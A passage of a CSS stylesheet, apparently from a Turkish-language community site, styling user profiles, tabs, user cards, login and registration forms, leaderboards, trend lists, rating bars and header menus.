    border-bottom-left-radius:6px;
    border-bottom-right-radius:6px;
    margin-bottom:60px;
}

.profil-header{
    background: linear-gradient(to bottom, #6606bd 0%, #5a93ff 100%);
    width:100%;
    display:inline-block;
    position: relative;
    height:160px;
    border-top-left-radius:6px;
    border-top-right-radius:6px;
}
.user-avatar-userpanel{
    displaY:inline-block;
    float:left;
    position: relative;
}

.user-avatar-userpanel form{
    font-size:10px;
    position: absolute;
    top:0px;
    right:0px;
    display:inline-block;
    width:auto !important;
    height:auto !important;
    line-height: normal !important;
}
.user-avatar-userpanel form button{
    display:inline-block;
    width:auto !important;
    height:auto !important;
    line-height: normal !important;
    background-color: transparent;
    border:none;

}
.user-avatar-userpanel form button:focus{
    outline:none;
}
.user-avatar-userpanel form button i{
    font-size: 20px;
    position: absolute;
    top: 20px;
    right: 30px;
    display: inline-block;
    margin: 0px;
    padding: 0px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    cursor:pointer;
}
.profil-avatar{
    display: inline-block;
    border-radius: 50%;
    position: absolute;
    bottom:-80px;
    left:20px;
    z-index:4;
}
.profil-avatar img{
    width:200px;
    height:200px;
    border-radius: 50%;
    float:left;
    margin-right:20px;
    box-shadow: -10px 8px 70px 18px rgba(0, 0, 0, 0.1);
}
.profil-avatar i{
    width: 200px;
    height: 200px;
    border-radius: 50%;
    float: left;
    margin-right: 20px;
    box-shadow: -10px 8px 70px 18px rgba(0, 0, 0, 0.1);
    font-size: 200px;
    background-color: #fff;
    text-align: center;
    line-height: 200px;
    overflow: hidden;
}
.profil-name{
    display:inline-block;
    color:#fff;
    font-family: 'Poppins',sans-serif;
    font-size:25px;
    font-weight: 700;
    margin-top:20px;
}
.user-insidename{
    display:inline-block;
    float:left;
}
.user-insidename a{
    color:#fff;
    text-decoration: none;
}
.user-statu{
    font-size: 9px;
    padding: 8px;
    padding-top: 5px;
    padding-bottom: 5px;
    background-color: rgba(0,0,0,0.1);
    text-transform: uppercase;
    border-radius: 4px;
    display: inline-block;
    float: left;
    margin-top: 7px;
    margin-left: 10px;
    color: rgba(255, 255, 255, 0.64);

}
.profil-state{
    font-size: 10px;
    color: rgba(255, 255, 255, 0.43);
    margin-top:-5px;
}
.profil-values{
    float:right;
    display:inline-block;
}
.profil-values ul{
    float:left;
    display:inline-block;
    margin:0px;
    padding:0px;
}
.profil-values ul li{
    float:left;
    display:inline-block;
    margin:0px;
    padding:0px;
    list-style:none;
    text-align: center;
    margin-top:45px;
    margin-right:35px;
}
.value-list{
    width:60px;
    height:60px;
    line-height: 60px;
    color:#fff;
    text-align: center;
    background-color: rgba(0,0,0,0.2);
    border-radius: 6px;
    font-size:20px;
    font-weight: 600;
    font-family: 'Poppins',sans-serif;
}
.profil-values-text{
    font-size:10px;
    text-align: center;
    display:inline-block;
    color: rgba(255, 255, 255, 0.43);

}
.follow-button a {
    width:100%;
    height:100%;
    color:#fff;
    text-decoration: none;
    font-size:30px;
    border-radius: 6px;
    box-shadow: 0 1px 28.5px 1px rgba(0,0,0,.12);
}
.setBtn a {
    width:100%;
    height:100%;
    color:#fff;
    text-decoration: none;
    font-size:30px;
    border-radius: 6px;
    box-shadow: 0 1px 28.5px 1px rgba(0,0,0,.12);
}
.profil-bottom-stick {
    width:100%;
    background-color: #fff;
    display:inline-block;
    position: relative;
}
.profil-bottom-stick ul{
    margin: 0px;
    padding: 0px;
    float: right;
    width: calc(100% - 240px);
    margin-top: -2px;
}
.profil-bottom-stick ul li{
    float: left;
    margin: 0px;
    padding: 0px;
    list-style: none;
    display: inline-block;
    position: relative;
    z-index:5;
}
.profil-bottom-stick ul li a{
    padding:10px;
    display:inline-block;
    font-size:13px;
    color:#444;
    text-decoration: none;
}
.profil-bottom-stick ul li a i{
    width:25px;
    height:25px;
    line-height: 23px;
    text-align: center;
    border:1px solid #dfdfdf;
    border-radius: 50%;
    margin-right:5px;
}
.profil-bottom-stick ul li:nth-child(1) a i{
    color:#4363a2;
    border:1px solid #4363a2;
}
.profil-bottom-stick ul li:nth-child(2) a i{
    color:#60b5f1;
    border:1px solid #60b5f1;
}
.profil-bottom-stick ul li:nth-child(3) a i{
    color:#dd4b39;
    border:1px solid #dd4b39;
}
.profil-bottom-stick ul li:nth-child(4) a i{
    color:#007bb6;
    border:1px solid #007bb6;
}
.profil-bottom-stick ul li:nth-child(5) a i{
    color:#d32554;
    border:1px solid #d32554;
}
.profile-container{
    width:100%;
    display:inline-block;
    box-shadow: 0px 0px 115px -10px rgba(169, 169, 169, 0.32);
    border-radius: 6px;
    overflow: hidden;
}
/*profile tabs*/
.tab-main{
    width:100%;
    display:inline-block;
    position: relative;
}
.tab-menu{
    padding:0px;
    margin:0px;
    width:100%;
    display:inline-block;
}
.tab-menu li{
    float:left;
    display:inline-block;
    text-align: center;
    line-height: 48px;
    height: 48px;
    padding: 0;
    margin: 0;
    text-transform: uppercase;
    width: 25% !important;
}
.tab-menu li a{
    display: block;
    width: 100%;
    height: 100%;
    padding: 0 24px;
    font-size: 14px;
    text-overflow: ellipsis;
    overflow: hidden;
    transition: color .28s ease;
    color:#6233d2;
    text-decoration: none;
    font-family: 'Poppins',sans-serif;
    font-weight: 600;
    transition:0.2s;
    background:#fff;
}
.tab-content{
    display:none;
    transition:0.2s;
    padding:10px;
    padding-left:20px;
    padding-right:20px;
}
.tab-container .tab-content:first-child{
    display:block;
    transition:0.2s;
}
.tab-menu .current a{
    background: linear-gradient(45deg, #6606bd 0%, #5a93ff 100%);
    color:#fff;
    transition:0.2s;
}
.tab-content .m-large-post-item-list-content{
    width:33.333333333333%;
    heighT:auto;
}
.tab-content .m-large-post-thumb img{
    height:227px;
}
.tab-content .m-large-post-thumb .m-large-title h3{
    font-size:14px;
}
.user-card-list-container{
    display:block;
    width:100%;
}
.user-card-list-container ul {
    display:block;
    margin:0px;
    padding:0px;
    margin-right:-10px;
    margin-left:-10px;
}
.user-card-list-container ul li{
    width:33.3333333333333%;
    float:left;
    display:inline-block;
    padding-left:10px;
    padding-right:10px;
    margin-bottom:20px;
    list-style:none;
}
.user-card-cover{
    width:100%;
    display:inline-block;
    border-radius: 6px;
    overflow: hidden;
    box-shadow: 0 1px 38px rgba(60, 60, 60, 0.15);

}
.user-card-head{
    width:100%;
    display:inline-block;
    text-align: center;
    background: linear-gradient(to bottom, #6606bd 0%, #5a93ff 100%);
    height:120px;
    position: relative;
}
.user-card-head .user-card-avatar{
    width:100%;
    height:auto;
    display:inline-block;
    position: absolute;
    bottom:-45px;
    left:0px;
    text-align: center;
}
.user-card-head .user-card-avatar img{
    width:120px;
    height:120px;
    border-radius: 50%;
    display:inline-block;
    box-shadow: 0 7px 39px -9px rgba(62, 62, 62, 0.29), 0 0 0 10px rgba(255, 255, 255, 0.76), 0 0 0 20px rgba(255, 255, 255, 0.64), 0 0 0 30px rgba(255, 255, 255, 0.36), 0 0 0 40px rgba(255, 255, 255, 0.24);
}
.user-card-head .user-card-avatar i{
    font-size:120px;
    background-color: #fff;
    border-radius: 50%;
    display:inline-block;
    box-shadow: 0 7px 39px -9px rgba(62, 62, 62, 0.29), 0 0 0 10px rgba(255, 255, 255, 0.76), 0 0 0 20px rgba(255, 255, 255, 0.64), 0 0 0 30px rgba(255, 255, 255, 0.36), 0 0 0 40px rgba(255, 255, 255, 0.24);
}
.user-card-body{
    width:100%;
    display:inline-block;
    position: relative;
    z-index: 5;
    text-align: center;
    padding-top:60px;
}
.user-card-name{
    font-size:20px;
    font-weight: 400;
    font-family: 'Poppins',sans-serif;
    margin-bottom:10px;
}
.user-card-name a{
    text-decoration: none;
    color:#444;
}
.user-card-statu{
    display:inline-block;
    margin-bottom:20px;
}
.user-card-statu .user-statu{
    color:#fff;
    margin:0px;
    background-color: #ff4401;
    margin-right:5px;
    margin-left:5px;
    line-height: 12px;
    border-radius: 2px;
}
.user-card-statu .user-statu a{
    color:#fff;
    text-decoration: none;
}
.user-card-footer{
    width:100%;
    text-align: center;
    display:inline-block;
    transition:1s;
}
.user-card-footer a{
    width:100%;
    display:inline-block;
    padding-top:10px;
    padding-bottom:10px;
    color:#444;
    text-decoration: none;
    font-family: 'Poppins',sans-serif;
    transition:0.2s;
    background-color: transparent;

}
.user-card-cover:hover .user-card-footer a{
    box-shadow: inset 0 9px 10px -8px rgba(0, 0, 0, 0.09);
    transition:0.2s;
}
/*user status*/
.platin{
    background-color: #444 !important;
    color:#fff !important;
}
.gold{
    background-color: #fbf118 !important;
    color:#444 !important;
}
.sliver{
    background-color: #10c929 !important;
    color:#fff !important;
}
.bronze{
    background-color: #bb4d19 !important;
    color:#fff !important;
}
/*user reaction*/
.user-reaction-container .widget-title{
    background: transparent;
    margin:0px;
    padding:0px;
    box-shadow: none;
    border-radius: 0px;
    margin-bottom:15px;
}
.user-reaction-container .widget-title h4{
    font-size:18px;
    padding:0px;
    margin:0px;
    background-color: transparent;
}
.user-reaction-container .widget-content-inside{
    box-shadow: none;
    background-color: transparent;
}
.user-reaction{
    width:100%;
    display:inline-block;
}
.user-reaction ul {
    display:block;
    margin:0px;
    padding:0px;
    margin-left:-5px;
    margin-right:-5px;

}
.user-reaction ul li{
    float:left;
    display:inline-block;
    width:16.66666666666666%;
    margin:0px;
    padding:0px;
    list-style: none;
    padding-left:5px;
    padding-right:5px;
    margin-bottom:10px;
    height:40px;
}
.user-reaction ul li .react-content{
    position: relative;
}
.user-reaction ul li .react-content svg{
    width:100%;
}
.user-reaction ul li .react-content img{
    width:100%;
}
/*user-about*/
.user-about .widget-title{
    background: transparent;
    margin:0px;
    padding:0px;
    box-shadow: none;
    border-radius: 0px;
    margin-bottom:15px;
}
.user-about .widget-title h4{
    font-size:18px;
    padding:0px;
    margin:0px;
    background-color: transparent;
}
.user-about-widget{
    padding: 10px;
    margin: 0px;
    display: inline-block;
    width: 100%;
    padding-left: 20px;
    padding-right: 20px;
    background-color: #fff;
}
.user-about-widget p {
    margin: 0px;
    padding: 0px;
    line-break: 25px;
    line-height: 27px;
    font-size: 15px;
    font-family: 'Poppins',sans-serif;
    font-family: 'PTsans',sans-serif;
    color: #777;
}
/*user post editing and status*/
.user-post-gear{
    position: absolute;
    left:10px;
    top:10px;
    z-index:3;
}
.user-post-gear ul{
    display:inline-block;
    margin:0px;
    padding:0px;
}
.user-post-gear ul li{
    float:left;
    list-style: none;
    margin-right:5px;
    display:inline-block;
}
.user-post-gear ul li a{
    color:#444;
    text-decoration: none;
}
.user-post-gear ul li i{
    width:30px;
    height:30px;
    line-height: 30px;
    text-align: center;
    background-color: #fff;
    border-radius: 50%;
}
.published{
    background-color: #45e230 !important;
    color:#fff;
}
.pending{
    background-color: #ff4401!important;
    color:#fff;
}
/*new-post-style*/
.newpost-container{
    width: 100%;
    display: inline-block;
    box-shadow: 0px 0px 115px -10px rgba(169, 169, 169, 0.32);
    border-radius: 6px;
    overflow: hidden;
}
.newpost-content{
    width:100%;
    display:inline-block;
}
.new-post-title{
    width: 100%;
    text-align: center;
    text-transform: uppercase;
    padding: 15px;
    box-shadow: inset 0 -10px 10px -8px rgba(107, 107, 107, 0.09);
    display: inline-block;
}
.new-post-title a {
    float:left;
    color: #6233d2;
    width:25px;
    height:25px;
    overflow: hidden;
}
.new-post-title a i{
    font-size:25px;
    width:25px;
    height:25px;
}
.new-post-title h4{
    font-family: 'Poppins',sans-serif;
    font-weight: 600;
    color: #6233d2;
    margin:0px;
    padding:0px;
}
.newpost-forms{
    width:100%;
    display:inline-block;
    padding:20px;
}
.input-form-full{
    display:inline-block;
    margin-bottom:20px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: distribute;
    justify-content: space-around;
}

.input-fields input{

    width:100%;
    border:none;
    color:#444;
    text-indent: 10px;
    height:40px;
    border-radius: 6px;
    font-size:18px;
    background-color: #f9f9f9;
    transition:0.2s;
    
}
.input-fields textarea{
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    width:100%;
    display:inline-block;
    border:none;
    background-color: #f9f9f9;
    padding:10px;
    transition:0.2s;
    border-radius: 6px;
}
.input-fields textarea:focus{
    outline:none;
    background-color: #fff;
    box-shadow: 0px 0px 33px -7px rgba(62, 62, 62, 0.18);
    transition:0.2s;
}
.input-fields input:focus{
    outline:none;
    background-color: #fff;
    box-shadow: 0px 0px 33px -7px rgba(62, 62, 62, 0.18);
    transition:0.2s;
}
.dropify-wrapper{
    box-shadow: 0px 0px 27px -11px rgba(169, 169, 169, 0.32);
    border-radius: 4px;
}
.left-field{
    width:100%;
    display:inline-block;
    margin-bottom:20px;
}
.left-field select{
    background-color: #fff;
    border: none;
    border-radius: 4px;
    width: 100%;
    height: 40px;
    text-indent: 10px;
    border: 2px solid #e5e5e5;
    box-shadow: 0px 0px 27px -11px rgba(169, 169, 169, 0.32);

}
.left-field select:focus{
    outline:none;
}
.postsend-btn-content{
    width:100%;
    margin-top:20px;
    margin-bottom:20px;
    display:inline-block;
    text-align: center;
}
.postsend-btn{
    display:inline-block;
    background-color:#f9f9f9;
    border:none;
    padding-left:15px;
    padding-right:15px;
    padding-top:5px;
    padding-bottom:5px;
    font-family: 'Poppins',sans-serif;
    font-weight: 600;
    color:#fff;
    border-radius:4px;
    box-shadow: 0px 0px 115px -10px rgba(169, 169, 169, 0.32);

}
.postsend-btn i{
    font-size: 14px;
    margin-right: 8px;
}
.postsend-btn:focus{
    outline:none;
}
.tab-container .redirect{
    width:100%;
    display:inline-block;
    text-align: center;
    padding:10px;
}
.user-settings{
    margin-right:-10px;
    margin-left:-10px;
}
.user-settings input{
    margin-left:10px;
    margin-right:10px;
    font-size:14px;
    font-weight: 500 !important;
    font-family: 'Poppins',sans-serif;
}

.user-settings textarea{
    margin-left:10px;
    margin-right:10px;
    font-size:14px;
    font-weight: 500 !important;
    font-family: 'Poppins',sans-serif;
}
.newpost-fields .label-title:first-child{
    margin-top:0px;
}
.label-title{
    width:100%;
    display:inline-block;
    font-size:20px;
    margin-bottom:10px;
    font-weight: 700;
    font-family: 'Poppins',sans-serif;
    color:#555;
    text-transform: uppercase;
    margin-top:20px;
}

/*logreg-page*/
.logreg-main-container{
    width:100%;
    display:inline-block;
    margin-top: 17px;
    margin-bottom: 17px;
}
.logreg-container{
    width:75%;
    box-shadow: 0px 0px 115px -10px rgba(169, 169, 169, 0.32);
    border-radius: 6px;
    overflow: hidden;
    margin-right:auto;
    margin-left:auto;
    background-color: #fff;
    margin-bottom:100px;
    margin-top:50px;
}
.logreg-left-area{
    float:left;
    width:50%;
    display:inline-block;
    min-height:500px;
    position: relative;
    background-size: cover !important;
    background-position: center center !important;
}
.logreg-left-area:before{
    content:" ";
    float:left;
    width:100%;
    display:inline-block;
    background: linear-gradient(45deg, #251f61 0%, #bd4086 100%);
    min-height:500px;
    position: absolute;
    z-index:1;
    opacity: 0.7;
    background: linear-gradient(-45deg, #e8d026, #3c90e7, #bd4086, #251f61);
    background-size: 400% 400%;
    -webkit-animation: Gradient 15s ease infinite;
    -moz-animation: Gradient 15s ease infinite;
    animation: Gradient 15s ease infinite;
    height:100vh;
}
.logreg-content{
    position: relative;
    z-index: 2;
    width: 80%;
    margin-left:auto;
    margin-right:auto;
    margin-top:30px;
}
.logreg-content-tab{
    width:100%;
    display:inline-block;
}
.logreg-content h3{
    color:#fff;
    font-weight: 700;
    font-family: 'Poppins',sans-serif;
    font-size:27px;
    padding:0px;
    margin:0px;
}
.logreg-content h3{
    color:#fff;
    font-weight: 700;
    font-family: 'Poppins',sans-serif;
    font-size:50px;
    margin:0px;
    padding:0px;
}
.logreg-content p{
    font-size:16px;
    color:#fff;
    margin-top:20px;

}
.logreg-right-area{
    float:right;
    width:50%;
    display:inline-block;
    min-height:500px;
}
.log-reg-tab{
    padding: 0px;
    margin: 0px;
    width: 100%;
    display: block;
    overflow: hidden;
    height: 48px;
}
.log-reg-tab li{
    width:50% !important;
}
.log-reg-tab li a{
    color:#444;
}
.tab-menu .current a{
    color:#6233d2;
    background: transparent;
    border-bottom:2px solid #6233d2;
}
.logreg-tab-container{
    box-shadow: inset 0 9px 10px -8px rgba(0, 0, 0, 0.09);
    padding-top:30px;
}
.logreg-tab-content .user-settings{
    margin-bottom:30px;
}
.log-sign{
    float: right;
    width:auto;
    margin-top:0px;
    margin-bottom:0px;
}
.log-lostpassword{
    float:left;
    line-height: 34px;
}
.security-step{
    width:100%;
    text-align: center;
}
.security-step .g-recaptcha{
    display:inline-block;
}
.log-lostpassword a{
    color:#6233d2;
    font-size:14px;
}
.logreg-action-container{
    display:inline-block;
    width:100%;
    margin-bottom:20px;
}
.social-login-buttons{
    width:100%;
    display:inline-block;
}
.social-login-buttons ul{
    margin:0px;
    padding:0px;
    margin-left:-20px;
    margin-right:-20px;
}
.social-login-buttons ul li{
    width:50%;
    float:left;
    padding-left:20px;
    padding-right:20px;
    list-style:none;
    text-align:center;
    display:inline-block;
}
.social-login-buttons ul li a{
    text-align: center;
    width:100%;
    padding-top:7px;
    padding-bottom:7px;
    display:inline-block;
    border-radius: 40px;
    color:#fff;
    text-decoration: none;
    background-color: #4267B2;
    font-family: 'Poppins',sans-serif;
    font-weight: 600;
}
.social-login-buttons ul li:last-child a{
    background-color:#db4437;
}
.reg-sign{
    width:100%;
    text-align: center;
    float:none;
    margin:0px;
    margin-bottom:10px;
    margin-top:10px;
}
.reg-sign button{
    width:100%;
}
.not-active{
    pointer-events: none;
    cursor: default;
    opacity:0.6;
}
.postsend-btn{
    background: linear-gradient(-45deg, #EE7752, #E73C7E, #5a93ff, #6606bd);
    background-size: 400% 400%;
    -webkit-animation: Gradient 15s ease infinite;
    -moz-animation: Gradient 15s ease infinite;
    animation: Gradient 15s ease infinite;
}
/*user-leaderboard*/
.users-leaderboard-container{
    box-shadow: 0 1px 7px rgba(0, 0, 0, 0.15);
    border-radius: 4px;
    overflow: hidden;
}
.user-leaderboard-head{
    background: linear-gradient(to bottom, #6606bd 0%, #5a93ff 100%);
    width:100%;
    height:150px;
    position: relative;
}
.user-leaderboard-head h4{
    color:#fff;
    width:100%;
    text-align: center;
    font-weight: 600;
    font-family: 'Poppins',sans-serif;
    font-size:16px;
    margin-top:20px;
    display:inline-block;
    text-transform: uppercase;
    position: absolute;
    top:0px;
    left:0px;
}
.first-user-scor{
    display: inline-block;
    width: 100%;
    height: auto;
    position: absolute;
    bottom: -35px;
    left: 0px;
    text-align: center;
}
.user-content{
    width:auto;
    display:inline-block;
    text-align: center;
    position: relative;
}
.user-content a {
    color:#444;
    text-decoration: none;
}
.user-content img{
    width:60px;
    height:60px;
    border-radius: 50%;
    display: inline-block;
    box-shadow: 0 7px 39px -9px rgba(62, 62, 62, 0.29), 0 0 0 10px rgba(255, 255, 255, 0.76), 0 0 0 20px rgba(255, 255, 255, 0.64), 0 0 0 30px rgba(255, 255, 255, 0.36), 0 0 0 40px rgba(255, 255, 255, 0.24);

}
.user-content i{
    font-size:60px;
    border-radius: 50%;
    display: inline-block;
    box-shadow: 0 7px 39px -9px rgba(62, 62, 62, 0.29), 0 0 0 10px rgba(255, 255, 255, 0.76), 0 0 0 20px rgba(255, 255, 255, 0.64), 0 0 0 30px rgba(255, 255, 255, 0.36), 0 0 0 40px rgba(255, 255, 255, 0.24);
    background-color: #fff;
}
.user-leader-name{
    font-size:13px;
    font-family: 'Poppins',sans-serif;
    padding-top:5px;
}
.user-number{
    position: absolute;
    background-color: #fff;
    width:20px;
    height:20px;
    font-size:11px;
    font-weight: 700;
    font-family: 'Poppins',sans-serif;
    line-height: 20px;
    text-align: center;
    border-radius: 50%;
}
.sub-user-scor{
    width:100%;
    display:inline-block;
    position: absolute;
    bottom:-60px;
    padding-left:20px;
    padding-right:20px;
}
.sub-user-scor .user-content:first-child{
    float:left;
}
.sub-user-scor .user-content:last-child{
    float:right;
}
.sub-user-scor .user-content img{
    box-shadow: 0 7px 39px -9px rgba(62, 62, 62, 0.29), 0 0 0 10px rgba(255, 255, 255, 0.76), 0 0 0 20px rgba(255, 255, 255, 0.64);

}
.sub-user-scor .user-content i{
    box-shadow: 0 7px 39px -9px rgba(62, 62, 62, 0.29), 0 0 0 10px rgba(255, 255, 255, 0.76), 0 0 0 20px rgba(255, 255, 255, 0.64);

}
.users-scor-table{
    display:inline-block;
    width:100%;
    margin-top:75px;
}
.users-scor-table ul {
    padding:0px;
    margin:0px;
    width:100%;
    display:inline-block;
}
.users-scor-table ul li{
    width:100%;
    padding:0px;
    margin:0px;
    list-style:none;
    heighT:50px;
    border-bottom:1px solid #dfdfdf;
    transition:0.2s;
}
.users-scor-table ul li:hover{
    background-color: #fafafa;
    transition:0.2s;
}
.users-scor-table ul li:last-child{
    border-bottom:0;
}
.user-list-leader{
    width:100%;
    display:inline-block;
    padding-left:10px;
    padding-right:10px;
}
.user-leader-avatar{
    width:30px;
    height:30px;
    border-radius: 50%;
    overflow: hidden;
    float:left;
    margin-right:10px;
    margin-top:10px;
}
.user-leader-avatar a{
    color:#444;
    text-decoration: none;
}
.user-leader-avatar img{
    width:30px;
    height:30px;
    border-radius: 50%;
    overflow: hidden;

}
.user-leader-avatar i{
    font-size:30px;
    border-radius: 50%;
    overflow: hidden;

}
.user-leader-info{
    width:calc(100% - 40px);
    float:right;
}
.user-leader-list-name{
    float:left;
    font-size:13px;
    font-family: 'Poppins',sans-serif;
    line-height: 50px;
}
.user-leader-list-name a {
    color:#444;
    text-decoration: none;
}
.user-leader-scor{
    float:right;
    font-size:13px;
    font-family: 'Poppins',sans-serif;
    line-height: 50px;
}
/* Trendler */
.trends-container{
    box-shadow: 0 1px 7px rgba(0, 0, 0, 0.15);
    border-radius: 4px;
    overflow: hidden;
}
.trends-head{
    background: linear-gradient(to bottom, #6606bd 0%, #5a93ff 100%);
    width:100%;
    height:65px;
    position: relative;
}
.trends-head h4{
    color: #fff;
    width: 100%;
    text-align: center;
    font-weight: 600;
    font-family: 'Poppins',sans-serif;
    font-size: 16px;
    /* margin-top: 20px; */
    display: inline-block;
    text-transform: uppercase;
    /* position: absolute; */
    /* top: 0px; */
    /* left: 0px; */
    line-height: 65px;
}

.trends-table{
    display:inline-block;
    width:100%;
    margin-top:10px;
}
.trends-table ul {
    padding:0px;
    margin:0px;
    width:100%;
    display:inline-block;
}
.trends-table ul li{
    width:100%;
    padding:0px;
    margin:0px;
    list-style:none;
    heighT:50px;
    border-bottom:1px solid #dfdfdf;
    transition:0.2s;
}
.trends-table ul li:hover{
    background-color: #fafafa;
    transition:0.2s;
}
.trends-table ul li:last-child{
    border-bottom:0;
}
.trends-list-leader{
    width:100%;
    display:inline-block;
    padding-left:10px;
    padding-right:10px;
    color:#444;
}
.trends-leader-avatar{
    width:30px;
    height:30px;
    border-radius: 50%;
    overflow: hidden;
    float:left;
    margin-right:10px;
    margin-top:10px;
}
.trends-leader-avatar .number-trends{
    width:30px;
    height:30px;
    border-radius: 50%;
    overflow: hidden;
    color:#444;
    text-align: center;
    line-height: 30px;
    font-family: 'Poppins',sans-serif;
    display:inline-block;
    background-color: #fafafa;
    border:1px solid #dfdfdf;
    font-weight: 600;

}
.trends-leader-info{
    width:calc(100% - 40px);
    float:right;
}
.trends-leader-list-name{
    float:left;
    font-size:13px;
    font-family: 'Poppins',sans-serif;
    line-height: 50px;
}
.trends-leader-list-name a{
    color:#444;
    text-decoration: none;
}
.trends-leader-scor{
    float:right;
    font-size:11px;
    font-family: 'Poppins',sans-serif;
    line-height: 50px;
}
.widget-container{
    width:100%;
    display:inline-block;
    margin-bottom:20px;
}
.widget-content-inside{
    border-radius: 4px;
    width:100%;
    box-shadow: 0 1px 7px rgba(0, 0, 0, 0.15);
    background-color: #fff;
}
.sidebarreklam-widget img{
    width:100%;
}
.main-container{
    width: 100%;
    display: inline-block;
    background-color: #fff;
    position: relative;
    padding-top: 20px;

}

.bar-main-container {
    margin: 0;
    width: 100%;
    height: 40px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    font-family: sans-serif;
    font-weight: normal;
    font-size: 0.8em;
    color: #FFF;
    display:inline-block;
}

.wrap { padding: 8px; }

.bar-percentage {
    float: left;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    padding: 13px 0px;
    width: 100%;
    height: 16px;
    text-align: center;
    line-height: 3px;
    color:#222;
}
.name-examination {
    float: left;
    background: rgba(0,0,0,0.13);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    padding: 13px 0px;
    width: 18%;
    height: 16px;
    text-align: center;
    line-height: 0px;
}
.bar-container {
    float: right;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    height: 25px;
    background: rgba(0,0,0,0.13);
    width: 78%;
    margin: 0px 0px;
    overflow: hidden;
}

.bar {
    float: left;
    background: #FFF;
    height: 100%;
    -webkit-border-radius: 10px 0px 0px 10px;
    -moz-border-radius: 10px 0px 0px 10px;
    border-radius: 10px 0px 0px 10px;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
}

/* COLORS */
.bar-main-container:nth-child(1n) {
    background: #38B1CC;
}
.bar-main-container:nth-child(2n) {
    background: #E44C41;
}
.bar-main-container:nth-child(3n) {
    background: #8E5D9F;
}
.bar-main-container:nth-child(4n) {
    background: #EFC32F;
}
.bar-main-container:nth-child(5n) {
    background: #2CB299;
}
.degerlendirme-bari {
    width:100%;
}
svg{
    width:100%;
    margin-bottom:22px;

}
.degerlendirme-pie {
    display: inline-block;
    padding-top: 3px;
    width: 15%;
    background-color: #fdb900;
    border-radius: 10px;
    position: relative;
    float: left;
    margin-right: 20px;
    margin-bottom: 10px;
}
.ortalama-text {
    width: 100%;
    text-align: center;
    background-color: rgba(20, 20, 20, 0.11);
    display: block;
    padding-top: 0;
    padding-bottom: 0;
    color:#fff;
    position:absolute;
    bottom:0px;
    left:0px;
    border-bottom-right-radius: 10px;
    border-bottom-left-radius: 10px;
    font-size:13px;
    font-family: 'Poppins',sans-serif;
    font-weight: bold;
    padding:5px;
}
.desc-title {
    padding-bottom:5px;
}
.desc-title h3 {
    border:inherit;
    margin:0px;
    padding:0px;
}
.deger-desc {
    width:100%;
}
.desc-entry p {
    color:#666;
    margin:0px;
    padding:0px;
}
.degerlendirme-container {
    padding-bottom:7px;
}
.bar1 {
    background-color: #fff;
    color: #444;
    text-align: center;
    height:100%;
}
.bar-content{
    line-height: 25px;
}
.search-header{
    float: right;
    display: inline-block;

    text-align: center;
    width: 870px;
    height:35px;
    border-radius: 4px;
    position: relative;
    margin-top:13px;
}
.search-header form{
    display:inline-block;
    position: relative;
}
.search-header form i{
    position: absolute;
    left:0px;
    top:0px;
    height:35px;
    line-height:35px;
    width:35px;
    text-align: center;
    color:#fff;
}
.search-header input{
    background-color: rgba(0,0,0,0.1);
    width: 870px;
    height: 35px;
    text-align: left;
    overflow: hidden;
    float: right;
    border:none;
    color:#fff;
    text-indent: 45px;
    font-family: 'Poppins',sans-serif;
    font-weight: 600;
}
.search-header input:focus{
    outline:none;
}
.header-top-tool{
    float:right;
    display:inline-block;
}
.top-tool-container{
    display:inline-block;
    margin-top:6px;
    margin-right:10px;
}
.menuContent2 .top-tool-container{
    margin-top:13px;
}
.tool-menu{
    display:inline-block;
}
.tool-menu ul{
    margin:0px;
    padding:0px;
    display: inline-block;

}
.tool-menu ul li{
    margin:0px;
    padding:0px;
    list-style: none;
    float: right;
    position: relative;
}
.tool-menu ul li a{
    color: #444;
    text-decoration: none;
    display: inline-block;
    margin:0px;
    margin-left: 10px;
    line-height: normal;
    font-weight: normal;
    font-family: 'Roboto',sans-serif;
}
.tool-menu ul li a:hover{
    box-shadow: none !important;
}
.tool-menu ul li a i,.menuContent2 .tool-menu ul li ul li a i{
    width: 35px;
    height: 35px;
    border-radius: 50%;
    background-color: rgba(0,0,0,0.02);
    height: 35px;
    display: inline-block;
    text-align: center;
    line-height: 31px;
    border: 2px solid #fafafa;
    color:#444;
}
.menuContent2 .tool-menu ul li a i{
    color:#fff;
    border:none;
    line-height: 35px;
    font-size: 15px;
    background-color: inherit;
}
.tool-menu .fa-user-circle-o{
    font-size:21px;
}
.tool-menu .fa-user-search{
    font-size:18px;
}
.tool-menu ul li ul {
    padding-top: 10px;
    list-style: none;
    position: absolute;
    opacity: 0;
    -webkit-transition: all .3s;
    transition: all .3s;
    margin-top: 5px;
    top: 50px;
    z-index: 7;
    left: -60px;
    visibility: hidden;
    padding: 4px 5px 6px;
    background: #FFF;
    -webkit-box-shadow: 0 1px 0 0 rgba(139,141,157,.05), 0 5px 18px 0 rgba(65,71,108,.22);
    box-shadow: 0 1px 0 0 rgba(139,141,157,.05), 0 5px 18px 0 rgba(65,71,108,.22);
    border-radius: 5px;
    width: 220px;
    margin-left: 0;
    padding-top: 12px;
    display: inline-block;
}
.visible-notif {
    opacity: 1 !important;
    margin-top: -4px !important;
    visibility: visible !important;
    display:block;
}
.tool-menu ul li ul li{
    width:100%;
    display:inline-block;
    margin:0px;
    padding:0px;
    height:auto;
}
.tool-menu ul li ul li:hover{
    background:inherit;
    box-shadow:none;
}

.tool-menu ul li ul li a{
    line-height: inherit;
    color: #444;
    display: inline-block;
    width: 100%;
    border-radius: 0px;
    box-shadow: none;
    height:auto;
    padding-top:7px;
    padding-bottom:7px;
}
.tool-menu ul li ul li a:hover{
    background:inherit;
    background-color:#eaeaea;
    color:#444;
    line-height: inherit;
    border-radius: 4px;
    opacity:1;
}
.tool-menu ul li ul:before {
    background: linear-gradient(-45deg,#fff 50%,transparent 50%);
    border-radius: 0 0 3px;
    top: -6px;
    left: 48%;
    content: ' ';
    height: 12px;
    position: absolute;
